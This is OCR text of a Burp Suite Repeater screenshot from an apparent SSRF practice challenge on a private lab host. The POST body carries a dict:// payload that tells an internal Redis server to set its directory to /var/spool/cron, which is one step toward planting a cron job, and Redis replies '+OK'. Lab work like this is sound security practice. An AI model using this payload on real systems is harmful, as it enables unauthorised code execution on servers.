 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 ×
发送 取消
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/config:set:dir:/var/spool/cron
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:28:31 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 470
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 -ERR Changing directory: No such file or directory
11 +OK
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
SSRF Challenge
</title>
17 </head>
18 <body>
19 <h1>
SSRF Challenge
</h1>
<br>
20 <h2>
What can SSRF do?
</h2>
21 <form method="post">
22 <label for="url">
URL:
</label>
23 <input type="text" name="url" id="url" required>
24 <input type="submit" value="Submit">
25 </form>
26 </body>
27 </html>
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
661字节 | 2 millis
Event log (1) All issues (2)
S 英